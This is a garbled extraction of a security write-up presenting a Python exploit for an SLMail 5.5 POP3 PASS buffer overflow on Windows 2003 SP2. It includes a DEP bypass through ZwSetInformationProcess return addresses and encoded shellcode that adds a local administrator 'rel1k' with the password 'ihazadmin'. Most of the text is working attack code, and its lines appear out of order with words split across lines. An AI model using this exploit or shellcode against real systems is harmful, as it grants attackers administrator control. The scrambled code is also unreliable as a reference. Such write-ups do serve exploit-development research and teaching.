

A local administrator account called "rel1k" has been added. Simply awesome.

This is a prime example of taking an exploit and using it to bypass data execution prevention. I would like to note that this isn't a problem with Microsoft in anyway; they have chosen to allow backwards compatibility (as mentioned with Skape and Skywings article). Interesting enough is I really haven't seen something like this; most of the exploits out there with NX bypass already have ESI and EBP set up with minor modification. This is somewhat different as our registers aren't pointing anywhere useful. This should be somewhat universal if ECX and ESP are writeable memory addresses, should take minor modification to get it to work with other exploits.

Special thanks to Muts, Ryujin, John Melvin (whipsmack), and H.D. Moore that have helped along the way.

Remember to visit http://www.securestate.com for more of this fun stuff!



#### **References:**

Skape
and
Skywing. Bypassing
Windows
Hardware‐enforced
Execution
Prevention.
October
2,
2005. http://uninformed.org/index.cgi?v=2&a=4.

Brett
Moore's
Crafy
NX
Bypass.
Special
thanks
to
HDM. http://metasploit.com/svn/framework3/trunk/modules/exploits/windows/smb/ms08\_067\_netapi.rb

http://www.offensive‐security.com Special
thanks
to
Ryujin,
and
Muts
for
all
the
help



### **SLMail with DEP Bypass below:**

#!/usr/bin/python ################################################################### # #
SLMail
5.5.0.4433
NX
Bypass
2003
SP2 # #
Written
by:
David
Kennedy
(ReL1K)
at
SecureState # #
Original
Exploit
Discovered
by:
muts
http://www.offensive‐security.com # # Tested on Windows 2003 SP2, note all addresses for SP2 R2 appear to be # there, just in different memory addresses. Shouldn't be hard to modify. # ################################################################## import
socket sock
=
socket.socket(socket.AF\_INET,
socket.SOCK\_STREAM) buffer
=
"\x41"
\*
4654 #
Here
we
start
the
NX
bypass
code #0x7C93C899
@SHELL32
PUSH
ESP,
POP
EBP,
RETN0x4 disablenx= '\x99\xC8\x93\x7C' # Get EBP close to our controlled stack

#
POP
EBX,
RETN

0x7C806B03
@NTDLL disablenx+='\x03\x6B\x80\x7C'
#
0x7C8043A3
will
be
EBX
when
POP

#
This
will
be
called
when
NX
has
been # disabled and get us to our controlled stack.

# ADD ESP 10, POP ESI, POP EBP, RETN4 0x7C85E6F7 @NTDLL disablenx+=
'\xF7\xE6\x85\x7C'

#
This
is
needed
for
NX
Bypass
for
ESI #
to
be
writeable.

#
POP
EDI,
POP
ESI,
RETN
0x7c8043A3
@NTDLL disablenx+='\xA3\x43\x80\x7c'

#PUSH
ECX,
CALL
EBX
0x7c934f57
@SHELL32 disablenx+= '\x57\x4F\x93\x7C' # This will go to EBX (0x7c8043A3)

#
RETN0x10
0x7c8f7495
@SHELL32



print
"\nSending
happy
NX
Bypass
Overflow..." sock.connect(('10.211.55.128',110)) data
=
sock.recv(1024) sock.send('USER username' +'\r\n') data
=
sock.recv(1024)  $sock.send('PASS' + buffer + disablenx + nops1 + impesp + nops2 + shellcode + '\r\n')'$ data
=
sock.recv(1024) sock.close() print "\nExploit sent. You should have a user 'rel1k' with password 'ihazadmin'\n\n"

```
nops2="\x90"
*
50
#
PADDING
BEFORE
SHELLCODE
```
jmpesp="\x1B\xA0\x86\x7C" # 0x7C86A01B JMP ESP @NTDLL

nops1=
"\x90"
\*
28
#
28
NOPSLIDE
UNTIL
JMPESP
PTR

#
win32\_adduser
‐
PASS=ihazadmin
USER=rel1k
Size=240
#Encoder=PexFnstenvSub #
Restricted
Characters:
0x00,
0x0a shellcode=("\x2b\xc9\x83\xe9\xca\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\xd0" "\xf3\xb1\xa3\x83\xeb\xfc\xe2\xf4\x2c\x1b\xf5\xa3\xd0\xf3\x3a\xe6" "\xec\x78\xcd\xa6\xa8\xf2\x5e\x28\x9f\xeb\x3a\xfc\xf0\xf2\x5a\xea" "\x5b\xc7\x3a\xa2\x3e\xc2\x71\x3a\x7c\x77\x71\xd7\xd7\x32\x7b\xae" "\xd1\x31\x5a\x57\xeb\xa7\x95\xa7\xa5\x16\x3a\xfc\xf4\xf2\x5a\xc5" "\x5b\xff\xfa\x28\x8f\xef\xb0\x48\x5b\xef\x3a\xa2\x3b\x7a\xed\x87" "\xd4\x30\x80\x63\xb4\x78\xf1\x93\x55\x33\xc9\xaf\x5b\xb3\xbd\x28" "\xa0\xef\x1c\x28\xb8\xfb\x5a\xaa\x5b\x73\x01\xa3\xd0\xf3\x3a\xcb" "\xec\xac\x80\x55\xb0\xa5\x38\x5b\x53\x33\xca\xf3\xb8\x03\x3b\xa7" "\x8f\x9b\x29\x5d\x5a\xfd\xe6\x5c\x37\x90\xdc\xc7\xfe\x96\xc9\xc6" "\xf0\xdc\xd2\x83\xbe\x96\xc5\x83\xa5\x80\xd4\xd1\xf0\x81\xd4\xcf" "\xe1\x98\x91\xca\xb8\x92\xcb\xc2\xb4\x9e\xd8\xcd\xf0\xdc\xf0\xe7" "\x94\xd3\x97\x85\xf0\x9d\xd4\xd7\xf0\x9f\xde\xc0\xb1\x9f\xd6\xd1" "\xbf\x86\xc1\x83\x91\x97\xdc\xca\xbe\x9a\xc2\xd7\xa2\x92\xc5\xcc" "\xa2\x80\x91\xd1\xb5\x9f\x80\xc8\xf0\xdc\xf0\xe7\x94\xf3\xb1\xa3")

#
DEP
BYPASS
‐
ESI
and
EBP
POINT
TO
WRITEABLE
MEMORY
ADDRESSES #
0x7C83F517
@
NTDLL disablenx+='\x17\xF5\x83\x7C'
#
DISABLE
NX
THROUGH
ZwSetInformationProcess

```
disablenx+=
'\x95\x74\x8f\x7c'
#
Stack
Alignment
```